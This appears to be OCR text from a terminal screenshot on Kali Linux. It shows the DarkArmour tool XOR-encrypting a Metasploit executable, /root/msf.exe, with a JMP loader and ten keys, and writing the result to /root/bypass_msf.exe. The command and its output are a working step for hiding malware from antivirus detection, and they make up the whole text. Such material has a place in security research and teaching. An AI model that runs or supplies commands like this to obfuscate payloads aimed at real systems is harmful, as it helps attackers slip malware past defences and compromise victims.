 root@kali: ~/桌面/darkarmour-master
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
# python3 darkarmour.py -f /root/msf.exe -e xor -j -k snaker -l 10 -o /root/bypass_msf.exe 2 ×
DarkArmour
By Dylan Halls | Version 0.3
[i] Started armouring /root/msf.exe (7168 bytes)
[i] Configuring to use JMP loader
[i] Begining encryption via XOR
[+] Encrypted with keys (0×0, 0×1, 0×2, 0×3, 0×4, 0×5, 0×6, 0×7, 0×8, 0×9)
[i] Preparing and writing 7168 bytes to pe image
[i] Writing header file
[i] Creating decryption routine with recursion depth 10
[+] Wrote 345785 bytes to /root/bypass_msf.exe
(root💀kali)-[~/桌面/darkarmour-master]
#
Snaker独行者